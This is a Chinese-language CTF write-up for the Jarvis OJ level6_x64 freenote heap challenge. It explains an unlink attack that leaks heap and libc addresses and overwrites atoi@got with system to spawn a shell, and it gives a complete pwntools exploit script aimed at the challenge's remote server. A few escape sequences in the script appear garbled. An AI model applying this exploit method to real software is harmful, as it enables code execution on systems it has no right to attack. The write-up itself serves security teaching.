level6 32位的我没有调出来,貌似32位的堆结构和64位不太一样,嘤嘤嘤?,所以做了一下这个64位的,题目地址,level6_x64
首先看一下程序的结构体
struct list //0x1810 { int all=256; int now_sum; struct _note *note; } struct _note { bool inuse; int len; char *content; }
然后看一下出现漏洞的edit和delete函数


所以这一个题只有一种利用方式就是利用溢出unlink实现一次任意地址写,修改atoi@got为system_addr
思路如下:
1.leak heap base计算出保存&chunk0的地址以便unlink
2.unlink
3.leak libc_base
4.modify atoi@got to system to get shell
里边的几个坑:
1.计算heap base的偏移是0x1810+3*0x90,这里调试态的堆是chunk1的fd指向chunk3 的malloc_addr,而运行态是指向chunk3的header.prev,所以计算&chunk0地址的时候需要手动调试下
2.leak heap base时recv(8)会读到0x0a回车符,并不好使,所以recvuntil('x0a',drop=True)来读
3.构造payload的时候要注意send和realloc的长度限制
脚本如下
from pwn import *
context.log_level='DEBUG'
#r=process('./freenote_x64',env={"LD_PRELOAD":"./libc-2.19.so"})
r=remote('pwn2.jarvisoj.com',9886)
elf=ELF('./freenote_x64')
libc=ELF('./libc-2.19.so')
def list():
r.sendlineafter('choice: ','1')
def new(payload):
r.sendlineafter('choice: ','2')
r.sendlineafter('new note: ',str(len(payload)))
r.sendafter('note: ',payload)
def edit(num,payload):
r.sendlineafter('choice: ','3')
r.sendlineafter('number: ',str(num))
r.sendlineafter('note: ',str(len(payload)))
r.sendafter('your note: ',payload)
def delete(num):
r.sendlineafter('choice: ','4')
r.sendlineafter('number: ',str(num))
#leak heap base
new('a'*0x80)#0
new('a'*0x80)#1
new('a'*0x80)#2
new('a'*0x80)#3
new('a'*0x80)#4
#malloc chunk4 to avoid chunk3 consolidated to topchunk
delete(3)
delete(1)
edit(0,'a'*0x80+'b'*0x10)
#overwrite next chunk'header to leak
list()
r.recvuntil('b'*0x10)
heap_base=u64(r.recvuntil('x0a',drop=True).ljust(0x8,'x00'))-0x19c0#0x1810+3*0x90
chunk0=heap_base+0x20
success('leak heap base')
success('heapbase:'+hex(heap_base))
#gdb.attach(r)
sleep(1)
#unlink
payload=p64(0)+p64(0x80)+p64(chunk0-3*8)+p64(chunk0-2*8)+'a'*(0x80-4*8)+p64(0x80)+p64(0x90)
payload=payload.ljust(0x100,'xbb')
edit(0,payload)
#gdb.attach(r)
delete(1)
success('unlink')
sleep(1)
#leak libc base
payload2=p64(2)+p64(1)+p64(0x80)+p64(chunk0)+p64(1)+p64(8)+p64(elf.got['atoi'])
payload2=payload2.ljust(0x100,'xbb')
edit(0,payload2)
list()
r.recvuntil('1. ')
libc_base=u64(r.recvuntil('x0a',drop=True).ljust(0x8,'x00'))-libc.sym['atoi']
success(hex(libc_base))
#modify atoi to system to getshell
sys_addr=libc_base+libc.sym['system']
edit(1,p64(sys_addr))#*(&atoi@got)=sys_addr
r.sendlineafter('choice: ','/bin/sh�')
r.interactive()